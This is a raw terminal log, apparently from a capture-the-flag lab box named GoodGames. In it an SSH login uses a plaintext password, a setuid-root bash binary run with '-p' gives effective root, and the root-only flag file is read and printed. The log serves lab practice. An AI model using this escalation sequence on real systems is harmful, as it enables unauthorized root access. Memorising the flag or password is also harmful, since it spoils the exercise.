 # ssh augustus@172.19.0.1
ssh augustus@172.19.0.1
augustus@172.19.0.1's password: superadministrator
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Mar 19 14:58:36 2025 from 172.19.0.2
augustus@GoodGames:~$ ls -la bash
ls -la bash
-rwsr-xr-x 1 root root 1234376 Mar 19 14:55 bash
augustus@GoodGames:~$ bash -p
bash -p
augustus@GoodGames:~$ ./bash -p
./bash -p
bash-5.1# id
id
uid=1000(augustus) gid=1000(augustus) euid=0(root) groups=1000(augustus)
bash-5.1# cat /root/root.txt
cat /root/root.txt
f175d4fbcfb8fb978278773fd16ce808
bash-5.1#
.htb Port 80